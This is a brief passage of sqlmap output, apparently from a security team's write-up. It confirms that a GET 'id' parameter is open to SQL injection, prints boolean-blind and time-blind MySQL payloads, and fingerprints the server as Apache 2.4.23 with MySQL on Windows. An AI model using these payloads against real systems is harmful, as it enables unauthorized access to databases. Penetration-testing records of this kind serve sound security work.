 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9203=9203

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: id=1 OR SLEEP(5)#
---
[18:33:54] [WARNING] changes made by tampering scripts are not included in shown
[18:33:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
Lambda小队